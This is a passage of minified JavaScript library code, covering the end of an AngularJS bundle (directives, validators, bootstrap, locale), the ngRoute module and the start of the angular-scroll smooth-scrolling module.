h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var 